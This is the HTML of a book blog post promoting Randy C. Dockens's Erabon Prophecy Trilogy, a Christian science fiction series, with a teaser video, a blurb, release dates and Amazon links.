<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://literarilyspeaking.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews?max-results=5' itemprop='url'>Review Corner</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers?max-results=5' itemprop='url'>Book Video Teasers</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life?max-results=5' itemprop='url'>A Day In The Life</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know?max-results=5' itemprop='url'>5 Things You Should Know</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Interviews?max-results=5' itemprop='url'>Author Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts' itemprop='url'>Guest Posts</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews' itemprop='url'>Character Interviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews' itemprop='url'>First Chapter Reviews</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights' itemprop='url'>Featured Books</a></li>
<li itemprop='name'><a href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse?max-results=5' itemprop='url'>Farmhouse Stuff</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Teaser?max-results=5' rel='tag nofollow'># Book Trailer Teaser</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2135231955333501569' itemprop='articleBody'>
<meta content='  Inside the Book Title : ERABON PROPHECY TRILOGY Author : Randy C. Dockens Publisher : Carpenter’s Son Publishing Genre : Christian Science...' name='twitter:description'/>
<p style="text-align: center;">&nbsp;<iframe width="560" height="315" src="https://www.youtube.com/embed/mffkuM_tykk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: -webkit-center; transition: all 0.2s ease 0s;"><div data-mce-style="text-align: center;" style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><h3 style="box-sizing: border-box; color: #2c3e50; font-family: Merriweather, Georgia, serif; font-size: 16px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">Inside the Book</span></h3><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;"><div style="box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBkloCB8OAihqli6wbLCVpaN9Z-Kirf4M05nST-4zvFJvWLrXGF-2txnWt-brU_2LUf0pLHAKHm8w_b0l7JaH2A0RAMUsXT5o3mJlGScN2mlqUJ_9VzIlV7eW8AXmZ0-5EUZhpBAVqZOeNSz0zVWZkWabjrZunrg-D_qPSOXrJIt03b_1FZVyEcEpnVg/s540/Erabon%20Prophecy%20Trilogy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="424" data-original-width="540" height="502" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBkloCB8OAihqli6wbLCVpaN9Z-Kirf4M05nST-4zvFJvWLrXGF-2txnWt-brU_2LUf0pLHAKHm8w_b0l7JaH2A0RAMUsXT5o3mJlGScN2mlqUJ_9VzIlV7eW8AXmZ0-5EUZhpBAVqZOeNSz0zVWZkWabjrZunrg-D_qPSOXrJIt03b_1FZVyEcEpnVg/w640-h502/Erabon%20Prophecy%20Trilogy.jpg" width="640" /></a></div><br /><div class="separator" style="box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br /></div><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Title</strong>: ERABON PROPHECY TRILOGY<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Author</strong>: Randy C. Dockens<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Publisher</strong>: Carpenter&#8217;s Son Publishing<br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Genre</strong>: Christian Science Fiction</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">BOOK BLURB:</strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">An exciting trilogy where an astronaut, nicknamed Nuke and working on an interstellar gate, is accidentally thrown so deep into the universe there is no way for him to get home. He does, however, find life on a nearby planet, one in which the citizens look very different from him.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Although tense at first, he finds these aliens think he is the forerunner to the return of their deity and has been charged with reuniting the clans living on six different planets. What is stranger to him still is that while everything seems so foreign from anything he has ever experienced, there is an element that also feels extremely familiar.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">He has to gain the trust from each alien clan and demonstrate through various acts that he is the one they have been waiting for so each culture can fully accept him and follow him. But for the aliens to accept him as the prophet to their deity, Erabon, he has to first accept it and&nbsp;believe&nbsp;it himself.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;"><u style="box-sizing: border-box;">Book Information</u></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Release Dates:&nbsp;</strong><strong style="box-sizing: border-box;">Book One:</strong>&nbsp;Myeem: 23-Dec-2020</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Book Two: Sharab: 06-Apr-2021</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Book Three: Qerach: 01-Oct-2021</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Publisher:</strong>&nbsp;Carpenter&#8217;s Son Publishing</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Number of pages</strong>:&nbsp;<b style="box-sizing: border-box;">Myeem</b>/271;<strong style="box-sizing: border-box;">&nbsp;Sharab/</strong>249;&nbsp;<strong style="box-sizing: border-box;">Qerach</strong>/347</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;"><strong style="box-sizing: border-box;">Link to books on Amazon</strong>:</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Book One: Myeem:&nbsp;<a href="https://www.amazon.com/Myeem-Book-Erabon-Prophecy-Trilogy/dp/1952025125/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=1645551632&amp;sr=1-19" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Amazon.com: Myeem: Book One of the Erabon Prophecy Trilogy (Erabon Prophecy Trilogy, 1): 9781952025129: Randy C Dockens: Books</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Book Two: Sharab:&nbsp;<a href="https://www.amazon.com/Sharab-Book-Erabon-Prophecy-Trilogy/dp/1952025133/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=1645551705&amp;sr=1-2" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Sharab: Book Two of the Erabon Prophecy Trilogy (Erabon Prophecy Trilogy, 2): Dockens, Randy C: 9781952025136: Amazon.com: Books</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; line-height: 20px; margin: 0px 0px 10px; text-align: start;">Book Three: Qerach:&nbsp;<a href="https://www.amazon.com/Qerach-Three-Erabon-Prophecy-Trilogy/dp/1952025141/ref=tmm_pap_swatch_0?_encoding=UTF8&amp;qid=1645551742&amp;sr=1-3" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">Qerach: Book Three of the Erabon Prophecy Trilogy (Erabon Prophecy Trilogy, 3): Dockens, Randy C: 9781952025143: Amazon.com: Books</a></p></div><h3 style="box-sizing: border-box; color: #2c3e50; font-family: Merriweather, Georgia, serif; font-size: 16px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0.2s ease 0s;"></h3></div></div></div></div><div style="box-sizing: border-box; font-family: Merriweather, Georgia, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><b style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;"><i style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;">Erabon Prophecy Trilogy&nbsp;</i></b>is available at:</span></div></div><br style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: Merriweather, Georgia, serif; font-size: 16px; outline: 0px; text-align: -webkit-center; transition: all 0.2s ease 0s;" /><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: Merriweather, Georgia, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><a href="https://www.amazon.com/s?i=stripbooks&amp;rh=p_27%3ARandy+C+Dockens&amp;s=relevancerank&amp;text=Randy+C+Dockens&amp;ref=dp_byline_sr_book_1" style="background: transparent; box-sizing: border-box; color: #010101; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img alt="https://www.amazon.com/dp/198843713X/ref=sr_1_2?ie=UTF8&amp;qid=1538170248&amp;sr=8-2&amp;keywords=DARKEST+BEFORE+THE+DAWN%2C+MIKE+MARTIN" border="0" data-original-height="89" data-original-width="336" height="83" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWFFfB5IqMzGxpeYHeNi7s-KM8PaUaZwWX-Dc9UKOtSB2LBaVW6TLTgBGpb0YEaRJzJmYO6MVclx4OqkZcXNyTFEdFGTzJtvn_V65QjcasEtuLhnrCUKH7c9kctb6mhduM6DJSoVJ-F3g/s320/amazon+button.png" style="border: 0px; box-sizing: border-box; height: inherit; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" width="320" /></a>&nbsp;</div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: Merriweather, Georgia, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><span style="box-sizing: border-box; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;">You can also watch the book teaser at :</span></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: Merriweather, Georgia, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></div><div class="separator" style="background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: Merriweather, Georgia, serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><a href="https://www.youtube.com/watch?v=mffkuM_tykk" style="background: transparent; box-sizing: border-box; color: #010101; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.2s ease 0s;" target="_blank"><img alt="https://youtu.be/Wq41vs3Q90g" border="0" data-original-height="33" data-original-width="151" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1WpdYOBtxzK9Tv1z9ibU5lb4eRDg8kRhHzXu7OonGM2MTJ3Gz9W_tCeK23ej-vvjbPTT6taWG47xkDPNsm0Q0wtyuV6lZFQnm69JUSxnWpgdrgkcOXcbMZnXhFBFKT5IrdksqgCOdcU/s1600/Youtube+2.png" style="border: 0px; box-sizing: border-box; height: inherit; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: middle;" /></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html&title=Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html&title=Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html&title=Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html&media=https://i.ytimg.com/vi/mffkuM_tykk/hqdefault.jpg&description=  Inside the Book Title : ERABON PROPHECY TRILOGY Author : Randy C. Dockens Publisher : Carpenter’s Son Publishing Genre : Christian Science...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html&title=Erabon Prophecy Trilogy Book Teaser Trailer @randycdockens #Christian #scifi #booktrailer' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/spotlight-riftsiders-unlawful.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Book Trailer Teaser
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=2135231955333501569&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=2135231955333501569&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=2135231955333501569&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=2135231955333501569&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416511067898848567&postID=2135231955333501569&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Teaser' rel='tag'>Book Trailer Teaser</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Thank you for your message!</p>
<a href='https://www.blogger.com/comment/frame/2416511067898848567?po=2135231955333501569&hl=en&saa=85391&origin=https://literarilyspeaking.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/05/5-things-you-should-know-about-ticket.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/spotlight-riftsiders-unlawful.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://literarilyspeaking.blogspot.com/feeds/2135231955333501569/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://literarilyspeaking.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>
<img alt='A Conversation with Adventure Thriller Author Mark H. Jackson' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiliHH2eZJKqXe6BXa1TFT8Rtf0kICB0xbhOdtq-SdSU5zli08ZmtWKxFTz4SoTYf85eES5nbnyvNE49iF5b-uFv1bBduNXbtBTM5P8hJyAgfRFveSlcnGcaoH_298Gtob-hvqaNwg37Xx7/s72-c/MarkHJackson.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>A Conversation with Adventure Thriller Author Mark H. Jackson</a></div>
<div class='item-snippet'>   &#8220;The Emperor thrust out a hand and one of his men pulled him to his feet.   &#8216;Cut his throat and bury him in the bog.&#8217; He clenched his fis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>
<img alt='A Conversation with John R. Beyer, Author of &#39;Iquitos, The Past Will Kill&#39; @DrJohnRBeyer #interview #thriller #mystery' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8mJM9Bn_Swsby1r-bJH-h98m-eKJkK480I6BmSDiKo_rrjzyDCVvyLUGTUy3VjwssenvAMRpLP4c54FuZbeETJ_ZEnltMv0ypPKCMst8EWtIer3XbQUunaFc6r34vtmi2vSOT0fySeg5R/s72-c/John+R.+Beyer.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>A Conversation with John R. Beyer, Author of 'Iquitos, The Past Will Kill' @DrJohnRBeyer #interview #thriller #mystery</a></div>
<div class='item-snippet'>    &#8220;Frank had gone from a crimes-against-persons detective to private detective when he retired from the Riverside Police Department. Jonas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>
<img alt='Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72-c/pinterestx2_72.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview </a></div>
<div class='item-snippet'>&#160;             &quot; A  few months ago, I signed a five-year contract to work as a fashion  model for the Echelon Modeling Agency owned and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>
<img alt='A Conversation with A.S. Fenichel, Author of &#39;A Lady&#39;s Virtue&#39; @asfenichel #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27cuwby7calgxvsKxyYR0hyS8UipNhYI6G-jzxLUVl95lVXSi0GDL3fd8J5Bj32VI20GqX_jj8MVBmj5l6nPT7rHdKSFB49ok1n1fq43CD8hOF9mbGCytemDe7RxhfAILkmIRG7gX-vtD/s72-c/A+Lady%2527s+Virtue+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>A Conversation with A.S. Fenichel, Author of 'A Lady's Virtue' @asfenichel #interview</a></div>
<div class='item-snippet'>    &#8220;A  masculine,  ungloved  hand  reached  toward  her.  &#8220;I&#8217;m  terribly  sorry,  miss. Entirely  my  fault.  Are  you  hurt?&#8221;  His  accent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>
<img alt='A Conversation with Children&#39;s Book Author Karen Carew Oakes #children #books #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIoaBV05g0mcynIFFsC4XGp0eUopc5Bc-K_MO2Tz-YTvX6nI1F_M-DIH7t9ccPxr_ZQT7G2LMOeosX1eNK4fsC-QgpIm7gYxy1zk2VTsTCTTK0svmxaZEx4s5leJ5xSLFEOCt_-W7DvXu/s72-c/Karen+Oakes.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>A Conversation with Children's Book Author Karen Carew Oakes #children #books #interview</a></div>
<div class='item-snippet'>    Karen Carew Oakes, has been writing for many years and her articles have been included in the Lutheran Advent, as well as an article in ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED NONFICTION/ART/TRAVEL BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7pJbCqU '>
<img alt='FEATURED NONFICTION/ART/TRAVEL BOOK' height='245' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSFBCYzLYbinmWXRbjMgEoCIHPHYv6n5C2YdhvxZiFm8chcNnXAa752xWWGYZusCQthMop1SSjzr4H7ie-6PzXYDwyKc5m5pGwl9fG2YLTVPE_gp1VuRP1NgNdFdIWUm0mc9Re8FjIBysgPwSzTPYzRI85gPRW3vAqtHocqRRU_8Mf46Z7NVisYlE-B46o=s245' width='231'/>
</a>
<br/>
